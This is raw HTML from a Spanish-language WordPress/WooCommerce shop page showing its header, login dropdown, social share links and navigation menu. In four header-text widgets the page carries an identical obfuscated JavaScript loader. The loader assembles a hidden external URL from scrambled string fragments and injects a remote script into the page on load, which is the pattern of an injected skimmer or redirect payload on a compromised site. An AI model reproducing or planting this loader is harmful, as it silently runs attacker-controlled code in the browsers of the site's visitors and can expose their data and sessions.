<script type="text/javascript" src="https://braindesing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://braindesing.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://braindesing.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://braindesing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://braindesing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
<meta name="cdp-version" content="1.4.6" /><meta name="bmi-version" content="1.4.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://braindesing.com/wp-content/uploads/2022/03/cropped-logo512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://braindesing.com/wp-content/uploads/2022/03/cropped-logo512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://braindesing.com/wp-content/uploads/2022/03/cropped-logo512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://braindesing.com/wp-content/uploads/2022/03/cropped-logo512px-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.flickity-page-dots {
    bottom: 30px !important;
}
.wpcf7-not-valid-tip {
    color: #fff !important;
}
input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    border: #fff solid 2px !important;
    color: #FFF !important;
    border-radius: 5px !important;
    background-color: transparent !important;
    padding: 10px 50px !important;
    font-size: 18px !important;
}
.pqr .wd-accordion-title-text span {
    color: #fff !important;
}
.whb-color-light:not(.whb-with-bg) {
    background-color: #006375;
}
.flex-control-paging li a.flex-active {
    background: #000;
    background: rgb(255 255 255) !important;
    cursor: default;
}
.flex-control-paging li a {
    background: rgb(255 255 255 / 46%) !important;
}
.flex-direction-nav a:before {
    color: rgb(255 255 255) !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62bcda33a969a .list-icon {color: #333333;}
#wd-62bde0d74317f .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://braindesing.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_brand term-eva-solo term-31 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://braindesing.com/producto/henectus-tincidunt/&media=https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg&description=Henectus+tincidunt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbraindesing.com%2Fproducto%2Fhenectus-tincidunt%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbraindesing.com%2Fproducto%2Fhenectus-tincidunt%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://braindesing.com/producto/henectus-tincidunt/&media=https://braindesing.com/wp-content/uploads/2021/07/senectus-tincidunt-1-1.jpg&description=Henectus+tincidunt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbraindesing.com%2Fproducto%2Fhenectus-tincidunt%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbraindesing.com%2Fproducto%2Fhenectus-tincidunt%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://braindesing.com/producto/henectus-tincidunt/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://braindesing.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://braindesing.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Brain Desing" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="/brand/eva-solo/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						"  >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7cc06551bc" /><input type="hidden" name="_wp_http_referer" value="/brand/eva-solo/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://braindesing.com/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://braindesing.com/producto/henectus-tincidunt/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://braindesing.com" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://braindesing.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://braindesing.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Brain Desing" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://braindesing.com" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7223 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://braindesing.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li id="menu-item-7648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://braindesing.com/servicios/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a></li>
<li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7655 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://braindesing.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li id="menu-item-7656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7656 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height"><a href="https://braindesing.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portafolio</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="7657"></div>
</div>

</div>
<style>.menu-item-7656 .wd-design-sized {min-height: 349px; width: 800px; }</style></li>
<li id="menu-item-7203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7203 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://braindesing.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contáctanos</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
